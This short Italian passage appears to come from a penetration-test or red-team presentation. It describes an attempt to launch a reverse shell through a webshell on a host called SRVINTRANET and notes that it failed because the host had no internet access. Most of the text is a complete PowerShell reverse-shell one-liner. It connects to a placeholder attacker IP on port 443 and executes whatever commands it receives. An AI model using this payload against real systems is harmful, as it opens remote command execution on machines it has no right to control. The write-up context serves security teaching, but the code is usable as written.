 ➔ Dalla webshell avevamo provato a lanciare una Reverse Shell (PS)
➔ Nulla di fatto!
➔ Evidentemente SRVINTRANET non aveva accesso a internet
Reverse shell #1
Command: cmd /c powershell -nop -c
"$client=New-Object System.Net.Sockets.TCPClient('IL_NOSTRO_IP',443);
$stream=$client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data=(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback=(iex $data 2>&1 | Out-String );$sendback2=$sendback+'PS '+(pwd).Path + '> ';
$sendbyte=([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()
};$client.Close()"
 